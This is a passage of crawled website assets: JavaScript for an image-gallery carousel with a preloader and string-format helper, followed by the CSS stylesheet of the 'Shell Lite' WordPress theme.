			this.carouselContainer.set({'opacity': this.options.carouselMinimizedOpacity, 'top': (this.options.carouselMinimizedHeight - this.carouselContainer.normalHeight)});

			this.carouselBtn = new Element('a').addClass('carouselBtn').setProperties({

				title: this.options.textShowCarousel

			}).injectInside(carouselContainerElement);

			if(this.options.carouselPreloader)

				this.carouselBtn.setHTML(this.options.textPreloadingCarousel);

			else

				this.carouselBtn.setHTML(this.options.textShowCarousel);

			this.carouselBtn.addEvent(

				'click',

				function () {

					this.carouselContainer.clearTimer();

					this.toggleCarousel();

				}.bind(this)

			);

			this.carouselActive = false;

	

			carouselElement = new Element('div').addClass('carousel').injectInside(carouselContainerElement);

			this.carousel = new Fx.Styles(carouselElement);

		} else {

			carouselElement = $(this.options.carouselElement).addClass('jdExtCarousel');

		}

		this.carouselElement = new Fx.Styles(carouselElement, {transition: Fx.Transitions.expoOut});

		this.carouselElement.normalHeight = carouselElement.offsetHeight;

		if (this.options.showCarouselLabel)

			this.carouselLabel = new Element('p').addClass('label').injectInside(carouselElement);

		carouselWrapper = new Element('div').addClass('carouselWrapper').injectInside(carouselElement);

		this.carouselWrapper = new Fx.Styles(carouselWrapper, {transition: Fx.Transitions.expoOut});

		this.carouselWrapper.normalHeight = carouselWrapper.offsetHeight;

		this.carouselInner = new Element('div').addClass('carouselInner').injectInside(carouselWrapper);

		if (this.options.activateCarouselScroller)

		{

			this.carouselWrapper.scroller = new Scroller(carouselWrapper, {

				area: 100,

				velocity: 0.2

			})

			

			this.carouselWrapper.elementScroller = new Fx.Scroll(carouselWrapper, {

				duration: 400,

				onStart: this.carouselWrapper.scroller.stop.bind(this.carouselWrapper.scroller),

				onComplete: this.carouselWrapper.scroller.start.bind(this.carouselWrapper.scroller)

			});

		}

	},

	fillCarousel: function() {

		this.constructThumbnails();

		this.carouselInner.normalWidth = ((this.maxIter * (this.options.thumbWidth + this.options.thumbSpacing + 2))+this.options.thumbSpacing) + "px";

		this.carouselInner.style.width = this.carouselInner.normalWidth;

	},

	initCarousel: function () {

		this.createCarousel();

		this.fillCarousel();

		if (this.options.carouselPreloader)

			this.preloadThumbnails();

	},

	flushCarousel: function() {

		this.thumbnailElements.each(function(myFx) {

			myFx.element.remove();

			myFx = myFx.element = null;

		});

		this.thumbnailElements = [];

	},

	toggleCarousel: function() {

		if (this.carouselActive)

			this.hideCarousel();

		else

			this.showCarousel();

	},

	showCarousel: function () {

		this.fireEvent('onShowCarousel');

		this.carouselContainer.start({

			'opacity': this.options.carouselMaximizedOpacity,

			'top': 0

		}).chain(function() {

			this.carouselActive = true;

			this.carouselWrapper.scroller.start();

			this.fireEvent('onCarouselShown');

			this.carouselContainer.options.onComplete = null;

		}.bind(this));

	},

	hideCarousel: function () {

		this.fireEvent('onHideCarousel');

		var targetTop = this.options.carouselMinimizedHeight - this.carouselContainer.normalHeight;

		this.carouselContainer.start({

			'opacity': this.options.carouselMinimizedOpacity,

			'top': targetTop

		}).chain(function() {

			this.carouselActive = false;

			this.carouselWrapper.scroller.stop();

			this.fireEvent('onCarouselHidden');

			this.carouselContainer.options.onComplete = null;

		}.bind(this));

	},

	constructThumbnails: function () {

		element = this.carouselInner;

		for(i=0;i<this.galleryData.length;i++)

		{

			var currentImg = new Fx.Style(new Element ('div').addClass("thumbnail").setStyles({

					backgroundImage: "url('" + this.galleryData[i].thumbnail + "')",

					backgroundPosition: "center center",

					backgroundRepeat: 'no-repeat',

					marginLeft: this.options.thumbSpacing + "px",

					width: this.options.thumbWidth + "px",

					height: this.options.thumbHeight + "px"

				}).injectInside(element), "opacity", {duration: 200}).set(this.options.thumbIdleOpacity);

			currentImg.element.addEvents({

				'mouseover': function (myself) {

					myself.clearTimer();

					myself.start(0.99);

					if (this.options.showCarouselLabel)

						$(this.carouselLabel).setHTML('<span class="number">' + (myself.relatedImage.number + 1) + "/" + this.maxIter + ":</span> " + myself.relatedImage.title);

				}.pass(currentImg, this),

				'mouseout': function (myself) {

					myself.clearTimer();

					myself.start(this.options.thumbIdleOpacity);

				}.pass(currentImg, this),

				'click': function (myself) {

					this.goTo(myself.relatedImage.number);

					if (this.options.thumbCloseCarousel)

						this.hideCarousel();

				}.pass(currentImg, this)

			});

			

			currentImg.relatedImage = this.galleryData[i];

			this.thumbnailElements[parseInt(i)] = currentImg;

		}

	},

	log: function(value) {

		if(console.log)

			console.log(value);

	},

	preloadThumbnails: function() {

		var thumbnails = [];

		for(i=0;i<this.galleryData.length;i++)

		{

			thumbnails[parseInt(i)] = this.galleryData[i].thumbnail;

		}

		this.thumbnailPreloader = new Preloader();

		this.thumbnailPreloader.addEvent('onComplete', function() {

			var textShowCarousel = formatString(this.options.textShowCarousel, this.currentIter+1, this.maxIter);

			this.carouselBtn.setHTML(textShowCarousel).setProperty('title', textShowCarousel);

		}.bind(this));

		this.thumbnailPreloader.load(thumbnails);

	},

	clearThumbnailsHighlights: function()

	{

		for(i=0;i<this.galleryData.length;i++)

		{

			this.thumbnailElements[i].clearTimer();

			this.thumbnailElements[i].start(0.2);

		}

	},

	changeThumbnailsSize: function(width, height)

	{

		for(i=0;i<this.galleryData.length;i++)

		{

			this.thumbnailElements[i].clearTimer();

			this.thumbnailElements[i].element.setStyles({

				'width': width + "px",

				'height': height + "px"

			});

		}

	},

	centerCarouselOn: function(num) {

		if (!this.carouselWallMode)

		{

			var carouselElement = this.thumbnailElements[num];

			var position = carouselElement.element.offsetLeft + (carouselElement.element.offsetWidth / 2);

			var carouselWidth = this.carouselWrapper.element.offsetWidth;

			var carouselInnerWidth = this.carouselInner.offsetWidth;

			var diffWidth = carouselWidth / 2;

			var scrollPos = position-diffWidth;

			try {

  			this.carouselWrapper.elementScroller.scrollTo(scrollPos,0);

			}

			catch(e) {

  			this.carouselWrapper.elementScroller.scrollTo = (scrollPos,0);

			}

		}

	},

	initInfoSlideshow: function() {

		/*if (this.slideInfoZone.element)

			this.slideInfoZone.element.remove();*/

		this.slideInfoZone = new Fx.Styles(new Element('div').addClass('slideInfoZone').injectInside($(this.galleryElement))).set({'opacity':0});

		var slideInfoZoneTitle = new Element('h2').injectInside(this.slideInfoZone.element);

		var slideInfoZoneDescription = new Element('p').injectInside(this.slideInfoZone.element);

		this.slideInfoZone.normalHeight = this.slideInfoZone.element.offsetHeight;

		this.slideInfoZone.element.setStyle('opacity',0);

	},

	changeInfoSlideShow: function()

	{

		this.hideInfoSlideShow.delay(10, this);

		this.showInfoSlideShow.delay(500, this);

	},

	showInfoSlideShow: function() {

		this.fireEvent('onShowInfopane');

		this.slideInfoZone.clearTimer();

		element = this.slideInfoZone.element;

		element.getElement('h2').setHTML(this.galleryData[this.currentIter].title);

		element.getElement('p').setHTML(this.galleryData[this.currentIter].description);

		if(this.options.slideInfoZoneSlide)

			this.slideInfoZone.start({'opacity': [0, this.options.slideInfoZoneOpacity], 'height': [0, this.slideInfoZone.normalHeight]});

		else

			this.slideInfoZone.start({'opacity': [0, this.options.slideInfoZoneOpacity]});

		if (this.options.showCarousel)

			this.slideInfoZone.chain(this.centerCarouselOn.pass(this.currentIter, this));

		return this.slideInfoZone;

	},

	hideInfoSlideShow: function() {

		this.fireEvent('onHideInfopane');

		this.slideInfoZone.clearTimer();

		if(this.options.slideInfoZoneSlide)

			this.slideInfoZone.start({'opacity': 0, 'height': 0});

		else

			this.slideInfoZone.start({'opacity': 0});

		return this.slideInfoZone;

	},

	makeLink: function(num) {

		this.currentLink.setProperties({

			href: this.galleryData[num].link,

			title: this.galleryData[num].linkTitle

		})

		if (!((this.options.embedLinks) && (!this.options.showArrows) && (!this.options.showCarousel)))

			this.currentLink.setStyle('display', 'block');

	},

	clearLink: function() {

		this.currentLink.setProperties({href: '', title: ''});

		if (!((this.options.embedLinks) && (!this.options.showArrows) && (!this.options.showCarousel)))

			this.currentLink.setStyle('display', 'none');

	},

	/* To change the gallery data, those two functions : */

	flushGallery: function() {

		this.galleryElements.each(function(myFx) {

			myFx.element.remove();

			myFx = myFx.element = null;

		});

		this.galleryElements = [];

	},

	changeData: function(data) {

		this.galleryData = data;

		this.clearTimer();

		this.flushGallery();

		if (this.options.showCarousel) this.flushCarousel();

		this.constructElements();

		if (this.options.showCarousel) this.fillCarousel();

		if (this.options.showInfopane) this.hideInfoSlideShow();

		this.galleryInit=1;

		this.lastIter=0;

		this.currentIter=0;

		this.doSlideShow(1);

	},

	/* Plugins: HistoryManager */

	initHistory: function() {

		this.fireEvent('onHistoryInit');

		this.historyKey = this.galleryElement.id + '-picture';

		if (this.options.customHistoryKey)

			this.historyKey = this.options.customHistoryKey();

		this.history = HistoryManager.register(

			this.historyKey,

			[1],

			function(values) {

				if (parseInt(values[0])-1 < this.maxIter)

					this.goTo(parseInt(values[0])-1);

			}.bind(this),

			function(values) {

				return [this.historyKey, '(', values[0], ')'].join('');

			}.bind(this),

			this.historyKey + '\\((\\d+)\\)');

		this.addEvent('onChanged', function(){

			this.history.setValue(0, this.currentIter+1);

		}.bind(this));

		this.fireEvent('onHistoryInited');

	}

};

gallery = new Class(gallery);

gallery.implement(new Events);

gallery.implement(new Options);



gallery.Transitions = new Abstract ({

	fade: function(oldFx, newFx, oldPos, newPos){

		oldFx.options.transition = newFx.options.transition = Fx.Transitions.linear;

		oldFx.options.duration = newFx.options.duration = this.options.fadeDuration;

		if (newPos > oldPos) newFx.start({opacity: 1});

		else

		{

			newFx.set({opacity: 1});

			oldFx.start({opacity: 0});

		}

	},

	crossfade: function(oldFx, newFx, oldPos, newPos){

		oldFx.options.transition = newFx.options.transition = Fx.Transitions.linear;

		oldFx.options.duration = newFx.options.duration = this.options.fadeDuration;

		newFx.start({opacity: 1});

		oldFx.start({opacity: 0});

	},

	fadebg: function(oldFx, newFx, oldPos, newPos){

		oldFx.options.transition = newFx.options.transition = Fx.Transitions.linear;

		oldFx.options.duration = newFx.options.duration = this.options.fadeDuration / 2;

		oldFx.start({opacity: 0}).chain(newFx.start.pass([{opacity: 1}], newFx));

	}

});



/* All code copyright 2007 Jonathan Schemoul */



/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *

 * Follows: Preloader (class)

 * Simple class for preloading images with support for progress reporting

 * Copyright 2007 Tomocchino.

 * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */



var Preloader = new Class({

  

  Implements: [Events, Options],



  options: {

    root        : '',

    period      : 100

  },

  

  initialize: function(options){

    this.setOptions(options);

  },

  

  load: function(sources) {

    this.index = 0;

    this.images = [];

    this.sources = this.temps = sources;

    this.total = this. sources.length;

    

    this.fireEvent('onStart', [this.index, this.total]);

    this.timer = this.progress.periodical(this.options.period, this);

    

    this.sources.each(function(source, index){

      this.images[index] = new Asset.image(this.options.root + source, {

        'onload'  : function(){ this.index++; if(this.images[index]) this.fireEvent('onLoad', [this.images[index], index, source]); }.bind(this),

        'onerror' : function(){ this.index++; this.fireEvent('onError', [this.images.splice(index, 1), index, source]); }.bind(this),

        'onabort' : function(){ this.index++; this.fireEvent('onError', [this.images.splice(index, 1), index, source]); }.bind(this)

      });

    }, this);

  },

  

  progress: function() {

    this.fireEvent('onProgress', [Math.min(this.index, this.total), this.total]);

    if(this.index >= this.total) this.complete();

  },

  

  complete: function(){

    $clear(this.timer);

    this.fireEvent('onComplete', [this.images]);

  },

  

  cancel: function(){

    $clear(this.timer);

  }

  

});



Preloader.implement(new Events, new Options);



/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *

 * Follows: formatString (function)

 * Original name: Yahoo.Tools.printf

 * Copyright Yahoo.

 * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */



function formatString() {

	var num = arguments.length;

	var oStr = arguments[0];

	for (var i = 1; i < num; i++) {

		var pattern = "\\{" + (i-1) + "\\}"; 

		var re = new RegExp(pattern, "g");

		oStr = oStr.replace(re, arguments[i]);

	}

	return oStr; 

}

--- FILE ---
content_type: text/css
request_url: https://villarinas.com/wp-content/themes/shell-lite/style.css
body_size: 5202
content:

/* 
    Theme Name: Shell Lite 
	Theme URI: http://themeid.com/shell-lite-theme 
    Description: Shell is a fully featured translation ready premium-like WordPress Theme. Shell is suitable for a serious Bloggers as well as Business Owners because it is a CMS Theme with fully customizable landing page which features proper SEO structure, Theme Options manageable content, call-to-action button and more. It is also great starting point for Theme Developers or users who need to save time when building Themes. Use Shell as your Parent Theme and expand your work via 10 built-in action hooks. Currently Shell offers three custom Templates: Blog, Sitemap and Full Width Page. Shell requires latest version of WordPress and <a href="http://themeid.com/forum/topic/3/use-child-theme-for-personal-customizations/">Child Theme</a> for any personal customizations. <strong>(Sep 18, 2011 - Theme Updates)</strong> - See changelog.txt or <a href="http://themeid.com/changelog/shell-lite.txt">click here</a> please.

    Version: 1.4.2 
    Author: ThemeID 
    Author URI: http://themeid.com
    Tags: white, black, gray, custom-menu, custom-header, custom-background, two-columns, fixed-width, theme-options, threaded-comments, translation-ready 

    Copyright (C) 2003-2011 ThemeID 
    License: GNU General Public License, version 3 (GPLv3)
	License URI: license.txt 
	
	NOTE: DO NOT EDIT THIS FILE, IF YOU DO IT WILL BE OVERWRITTEN BY THE NEXT UPDATE. CREATE CHILD THEME INSTEAD.
	@see ../shell-lite/child-theme/
*/

/* =Reset CSS (v2.0) http://meyerweb.com/eric/tools/css/reset/
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	font-size:100%;
	font:inherit;
	vertical-align:baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}

body {
	line-height:1;
}

ol, ul {
	list-style:none;
}

blockquote, q {
	quotes:none;
}

blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

button, input, select, textarea {
	width:auto;
	overflow:visible;
	margin:0;
	font-size:100%;
	font-family:sans-serif;
	vertical-align:baseline;
}

textarea {
	overflow:auto;
	vertical-align:text-top;
}

/* =Horizontal Rule
-------------------------------------------------------------- */
hr {
	background:#ddd;
	border:none;
	clear:both;
	color:#ddd;
	float:none;
	height:.1em;
	margin:0 0 1.45em;
	width:100%;
}

hr.space {
	background:#fff;
	color:#fff;
}

h1, h2, h3, h4, h5, h6 {
	font-weight:700;
}

/* =Base
-------------------------------------------------------------- */
html {
	height:100%;
}

body {
	background:#841d1a;
	color:#444;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:1.5em;
	margin:0;
	padding:0;
}

/* =Typography
-------------------------------------------------------------- */
cite, em, dfn {
	font-style:italic;
}

code, kbd, samp, pre, tt, var {
	font-family:Consolas, "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important;
	font-style:normal;
}

strong {
	font-weight:700;
}

pre {
	background:#fff;
	border-left:4px solid #6ce26c;
	max-width:98%;
	padding-left:1em;
	height:auto;
}

del {
	color:#555;
	text-decoration:line-through;
}

ins, dfn {
	border-bottom:1px solid #ccc;
}

small, sup, sub {
	font-size:85%;
}

abbr, acronym {
	font-size:85%;
	letter-spacing:.1em;
	text-transform:uppercase;
}

a abbr, a acronym {
	border:none;
}

abbr[title], acronym[title], dfn[title] {
	border-bottom:1px solid #ccc;
	cursor:help;
}

sup {
	vertical-align:super;
}

sub {
	vertical-align:sub;
}

/* =Shell Grids (12 Column Grid)
-------------------------------------------------------------- */
.grid {
	float:left;
	margin-bottom:2em;
	padding-top:0;
}

.col-60, .col-140, .col-220, .col-300, .col-380, .col-460, .col-540, .col-620, .col-700, .col-780, .col-860 {
	display:inline;
	margin-right:20px;
}

.col-60 {
	width:60px;
}

.col-140 {
	width:140px;
}

.col-220 {
	width:220px;
}

.col-300 {
	width:300px;
}

.col-380 {
	width:380px;
}

.col-460 {
	width:460px;
}

.col-540 {
	width:540px;
}

.col-620 {
	width:620px;
}

.col-700 {
	width:700px;
}

.col-780 {
	width:780px;
}

.col-860 {
	width:860px;
}

.col-940 {
	width:940px;
}


/* .fit is the very last item in your grid 
   to keep your columns inline and without
   floats
*/
.fit {
	margin-left:0!important;
	margin-right:0!important;
}

/* =Links
-------------------------------------------------------------- */
a {
	color:#ca2b26;
	font-weight:700;
	text-decoration:none;
}

a:hover {
	color:#444;
}

/* =Forms
-------------------------------------------------------------- */
fieldset {
	border:1px solid #ccc;
	margin:0 0 1.5em;
	padding:1em 2em;
}

legend {
	padding:2px 5px;
}

label {
	display:block;
	font-weight:700;
	padding:2px 0;
}

form div {
	clear:both;
	margin:.5em 0;
}

input[type="text"], input[type="password"], select {
	background:#fff;
	border:1px solid #d9d9d9;
	font-family:Tahoma, Geneva, sans-serif;
	height:17px;
	margin:0;
	outline:none;
	padding:4px 10px;
	width:200px;
}

select {
	height:auto;
	width:312px;
}

textarea, .area {
	background:#fff;
	border:1px solid #d9d9d9;
	font-family:Tahoma, Geneva, sans-serif;
	height:auto;
	overflow:auto;
	margin:0;
	outline:none;
	padding:4px 14px;
	width:400px;
}

input, select {
	cursor:pointer;
}

input[type='text'], input[type='password'] {
	cursor:text;
}

/* =Buttons
-------------------------------------------------------------- */
#searchsubmit, #submit {
	background:#444;
	border:1px solid #000;
	color:#fff;
	padding-bottom:4px;
}

/* =Notices
-------------------------------------------------------------- */
.required {
	color:#d5243f;
}

#commentform input.error, #commentform textarea.error {
	background-color:#f6cbca;
}

#commentform div.error, #commentform label.error {
	color:#cb2026;
}

#commentform div.errorlabels label {
	display:block;
}

.notice {
	background:#fff1a8;
	color:#000;
	padding:2px 7px;
}

/* =Tables
-------------------------------------------------------------- */
table {
	border-left:1px solid #ccc;
	border-top:1px solid #ccc;
	width:100%;
}

th, td {
	border-bottom:1px solid #ddd;
	border-right:1px solid #ccc;
}

/* =Lists
-------------------------------------------------------------- */
ul li {
	margin-left:.85em;
}

ul {
	list-style-type:disc;
}

ul ul {
	list-style-type:square;
}

ul ul ul {
	list-style-type:circle;
}

ol {
	line-height:22px;
	list-style-position:outside;
	list-style-type:decimal;
}

dt {
	font-weight:400;
}

/* =Blockquote
-------------------------------------------------------------- */
blockquote {
	border:4px double #ddd;
	border-left:none;
	border-right:none;
}

blockquote p {
	color:#999;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-style:italic;
	font-size:18px;
	line-height:26px;
	margin:20px;
	padding:0 0 0 12px;
}

/* =Headings
-------------------------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
	line-height:1em;
}

h1 {
	color:#444;
	font-size:2em;
}

h2 {
	color:#5e5e5e;
	font-size:1.6em;
}

h3 {
	font-size:1.5em;
}

h4 {
	font-size:1.3em;
}

h5 {
	font-size:1.2em;
}

h6 {
	font-size:1em;
}

/* =Margins & Paddings
-------------------------------------------------------------- */
blockquote:first-child {
	margin:.8em 0;
}

hr, p, ul, ol, dl, pre, blockquote, address, table, form {
	margin-bottom:1.6em;
}

h1 {
	margin:1em 0 .5em;
}

h2 {
	margin:1.07em 0 .535em;
}

h3 {
	margin:1.14em 0 .57em;
}

h4 {
	margin:1.23em 0 .615em;
}

h5 {
	margin:1.33em 0 .67em;
}

h6 {
	margin:1.6em 0 .8em;
}

th, td {
	padding:.8em;
}

caption {
	padding-bottom:.8em;
}

blockquote {
	margin:1.6em 0;
	padding:0 1em;
}

fieldset {
	margin:1.6em 0;
	padding:0 1em 1em;
}

legend {
	padding-left:.8em;
	padding-right:.8em;
}

legend+* {
	margin-top:1em;
}

textarea, input {
	padding:.3em .4em .15em;
}

select {
	padding:.1em .2em 0;
}

option {
	padding:0 .4em;
}

a {
	padding:.3em 0 .1em;
	position:relative;
}

dt {
	margin-bottom:.4em;
	margin-top:.8em;
}

ul {
	margin-left:1.5em;
}

ol {
	margin-left:2.35em;
}

ol ol, ul ol {
	margin-left:2.5em;
}

form div {
	margin-bottom:.8em;
}

/* =Globals
-------------------------------------------------------------- */
#container {
	margin:0 auto;
	padding:0;
	width:980px;
}

#wrapper {
	background:#fff;
	clear:both;
	margin:0 auto;
	padding:20px;
	position:relative;
	width:940px;
}

#header {
	margin:-5 auto;
	width:980px;
}

#footer {
	clear:both;
	height:33px;
	line-height: 33px;
	margin:0 auto;
	width:980px;
}

#footer-wrapper {
	margin:0 auto;
	width:940px;
}

/* =Header
-------------------------------------------------------------- */
#header #logo {
	float:left;
	margin:20px 0 -6px;
}

#header #search-box {
	float:right;
	margin-top:10px;
	margin-right:10px;
}

/* =Search Form
-------------------------------------------------------------- */
#searchsubmit {
}

/* =Content
-------------------------------------------------------------- */
#content {
	background:#fff;
	margin-bottom:11px;
	margin-top:11px;
}

#content-archive {
}

#content-blog {
}

#content-images {
}

#content-full {
	background:#fff;
	margin-bottom:0px;
	margin-top:0px;
}

#content-sitemap {
	background:#fff;
	margin-bottom:0px;
	margin-top:0px;
}

#content-sitemap a {
	font-size:12px;
}

#content .sticky {
	border-bottom:4px solid #eee;
	clear:both;
}

#content .sticky p {
}

#content .bypostauthor {
}

#content img {
	max-width:98%;
	height:auto;
}

/* =Blog
-------------------------------------------------------------- */
.currently-in {
	color:#777;
	font-size:16px;
}

/* =Author Meta (Author's Box)
-------------------------------------------------------------- */
#author-meta {
	background:#f5f5f5;
	border:1px solid #eee;
	overflow:hidden;
}

#author-meta img {
	float:left;
	padding:10px;
}

#author-meta p {
	margin-top:5px;
}

#author-meta .about-author {
	font-weight:700;
	margin:10px 0 0 0;
}

/* =Featured Content
-------------------------------------------------------------- */
.featured-image img {
	float:right;
	margin-top:44px;
}

.featured-button {
	background:url(images/featured-button.png) 0 0 no-repeat;
	border:none;
	cursor:pointer;
	display:block;
	height:61px;
	width:230px;
}

.featured-button a {
	color:#444;
	text-decoration:none;
}

.featured-button:hover {
	background-position:0 -61px;
	color:#444;
	text-decoration:none;
}

.featured-button p {
	font-size:18px;
	font-weight:700;
	height:61px;
	line-height:61px;
	text-align:center;
	text-shadow:0 1px #fff;
	text-transform:uppercase;
}

/* =Titles
-------------------------------------------------------------- */
.featured-title {
	color:#00a5ec;
}

.featured-subtitle {
}

.widget-title {
	background:#f5f5f5;
	color:#444;
	display:block;
	font-size:13px;
	font-weight:700;
	height:33px;
	line-height:33px;
	margin:0;
	padding:0;
	text-align:center;
}

.widget-title a {
	border-bottom:none;
	color:#064c3f!important;
	padding:0!important;
}

.widget-title-home h3 {
	background:#ca2b26;
	color:#ffffff;
	display:block;
	font-size:13px;
	font-weight:700;
	height:33px;
	line-height:33px;
	margin:0;
	padding:0;
	text-align:center;
}

.widget-title-home h3 a {
	border-bottom:none;
	color:#064c3f!important;
	padding:0!important;
}

.title-404 {
	color:#933;
}

/* =Post
-------------------------------------------------------------- */
.comments-link {
	font-size:12px;
}

.post-data {
	clear:both;
	font-size:11px;
	margin-top:20px;
}

.post-entry {
	clear:both;
}

.post-meta {
	clear:both;
	color:#a8a7a7;
	font-size:12px;
	margin-bottom:10px;
}

.post-edit {
	clear:both;
	display:block;
	font-size:11px;
	margin:1.5em 0;
}

.post-search-terms {
	clear:both;
}

.see-more {
	clear:both;
}

.attachment-entry {
	clear:both;
	text-align:center;
}

/* =Symbols
-------------------------------------------------------------- */
.ellipsis {
	color:#aaa;
	font-size:18px;
	margin-left:5px;
}

/* =Widgets
-------------------------------------------------------------- */
#widgets {
	margin-top:44px;
}

#widgets a {
	display:inline-block;
	margin:0;
	padding:3px;
	text-decoration:none;
}

#widgets ul, #widgets p {
	border:1px solid #f5f5f5;
	border-top:none;
	margin:0 0 20px;
	padding:10px;
}

#widgets ul li {
	list-style-type:none;
	margin:0;
}

#widgets ul li a {
	color:#444;
	text-decoration:none;
}

#widgets ul li a:hover {
	color:#000;
}

#widgets ul ul a {
	padding:3px 0 3px 18px;
}

#widgets ul ul ul a {
	padding:3px 0 3px 18px;
}

#widgets ul ul ul ul a {
	border:none;
	padding:3px 0 3px 18px;
}

#widgets .widget-title img {
	float:right;
	height:11px;
	position:relative;
	top:4px;
	width:11px;
}

#widgets .rss-date {
	line-height:18px;
	padding:6px 12px;
}

#widgets .rssSummary {
	padding:10px;
}

#widgets cite {
	font-style:normal;
	line-height:18px;
	padding:6px 12px;
}

#widgets .textwidget, #widgets .tagcloud {
	border:1px solid #f5f5f5;
	border-top:none;
	display:block;
	line-height:1.5em;
	margin:0 0 20px;
	padding:10px;
}

#widgets .textwidget a {
	display:inline;
}

#widgets ul .children {
	border:none;
	margin:0;
	padding:0;
}

#widgets .author {
	font-weight:700;
	padding-top:4px;
}

/* =Main Menu
-------------------------------------------------------------- */
.menu {
	background:#ca2b26;
	clear:both;
	margin:0 auto;
}

.menu, .menu ul {
	display:block;
	list-style-type:none;
	margin:0;
	padding:0;
}

.menu li {
	border:0;
	display:block;
	float:left;
	margin:0;
	padding:0;
	position:relative;
	z-index:5;
}

.menu li:hover {
	white-space:normal;
	z-index:10000;
}

.menu li li {
	float:none;
}

.menu ul {
	left:0;
	position:absolute;
	top:0;
	visibility:hidden;
	z-index:10;
}

.menu li:hover>ul {
	top:100%;
	visibility:visible;
}

.menu li li:hover>ul {
	left:100%;
	top:0;
}

.menu:after, .menu ul:after {
	clear:both;
	content:".";
	display:block;
	height:0;
	overflow:hidden;
	visibility:hidden;
}

.menu, .menu ul {
	min-height:0;
}

.menu ul {
	margin:-10px 0 0 -30px;
	padding:10px 30px 30px;
}

.menu ul ul {
	margin:-30px 0 0 -10px;
	padding:30px 30px 30px 10px;
}

.menu ul li a:hover, .menu li li a:hover {
	color:#484848;
	text-decoration:none;
}

.menu ul {
	width:14em;
}

.menu a {
	border-left:1px solid #fff;
	color:#fff;
	display:block;
	font-size:13px;
	font-weight:bolder;
	height:44px;
	line-height:44px;
	margin:0;
	padding:0 1em;
	position:relative;
	text-decoration:none;
}

.menu a:hover {
	background:#054a3e;
	color:#fff;
}

.menu .current_page_item a {
	background:#054a3e;
	color:#fff;
}

.menu li li {
	background:#888;
	border-bottom:1px solid #777;
	color:#fff;
	width:auto;
}

.menu li li a {
	border:none;
	color:#fff;
	font-size:12px;
	font-weight:400;
	height:auto;
	line-height:20px;
	min-height:28px;
}

.menu li li a:hover {
	background:#999;
	border:none;
	color:#fff;
}

.menu ul>li + li {
	border-top:0;
}

.menu li li:hover>ul {
	left:100%;
	top:0;
}

.menu>li:first-child>a {
	border-left:none;
}

.menu>li:first-child>a, .menu li + li + li li:first-child>a {
}

/* =Navigation
-------------------------------------------------------------- */
.navigation {
	color:#444;
	display:block;
	font-size:16px;
	height:28px;
	line-height:28px;
	margin:20px 0;
	padding:0 5px;
}

.navigation a {
	color:#444;
}

.navigation .previous {
	float:left;
}

.navigation .next {
	float:right;
}

.navigation .bracket {
	font-size:36px;
}

/* =Pagination (pages)
-------------------------------------------------------------- */
.pagination {
	clear:both;
	display:block;
	font-size:16px;
	font-weight:700;
	margin:10px 0;
	padding:5px 0;
}

.pagination a {
	text-decoration:none;
}

.pagination a:hover, .pagination a:active {
}

/* =Breadcrumb Lists
-------------------------------------------------------------- */
.breadcrumb-list {
	font-size:12px;
}

/* =Comments
-------------------------------------------------------------- */
#commentform {
	margin:0;
}

.commentlist {
	border-bottom:1px dotted #eee;
	list-style:none;
	margin:0;
	padding:0;
}

.commentlist ol {
	list-style:decimal;
}

.commentlist li {
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	background-color:#fff;
	border-radius:4px;
	margin:0;
	padding:1em;
}

.commentlist li p {
	font-size:14px;
}

.commentlist p {
	margin:0;
}

.reply {
	margin:10px 0;
}

.commentlist li cite {
	font-size:1.1em;
	font-style:normal;
	font-weight:700;
}

.commentlist li.alt {
	background:#f9f9f9;
}

.commentlist .children {
	list-style:none;
	margin:0;
}

.commentlist .avatar {
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	float:left;
	margin-right:10px;
	padding:0;
	vertical-align:middle;
}

.commentlist .children .avatar {
	height:33px;
	width:33px;
}

.comment-author .fn {
}

.comment-author .says {
	color:#999;
}

.comment-body .comment-meta {
	color:#999;
	display:inline-block;
	margin:0;
	padding:0;
	text-align:left;
}

.comment-body {
	clear:both;
}

.comment-body p {
	clear:both;
	padding-top:10px;
}

.comment-body .reply {
}

.pingback, .trackback {
	border-bottom:1px solid #eee;
	list-style:none;
	margin-bottom:20px;
}

.pingback cite, .trackback cite {
	font-style:normal;
}

#comments {
	background:#dadada;
	height:25px;
	line-height:25px;
	text-align:center;
}

#pings {
	background:#dadada;
	height:25px;
	line-height:25px;
	text-align:center;
}

#respond {
	background:#f0f0f0;
	border-top:1px solid #fff;
	clear:both;
	outline:1px solid #ddd;
	padding:10px 10px 50px;
}

#respond label {
	display:inline;
}

#respond .comment-form-author input, #respond .comment-form-email input, #respond .comment-form-url input, #respond .comment-form-comment textarea {
	display:block;
}

.nocomments {
	color:#999;
	font-size:.9em;
	text-align:center;
}

#commentform input.error, #commentform textarea.error {
	background-color:#f6cbca;
}

#commentform div.error, #commentform label.error {
	color:#cb2026;
}

#commentform div.errorlabels label {
	display:block;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin:5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
	display:block;
	margin:5px auto;
}

.alignright {
	float:right;
	margin:5px 0 20px 20px;
}

.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}

.aligncenter {
	display:block;
	margin:5px auto;
}

a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}

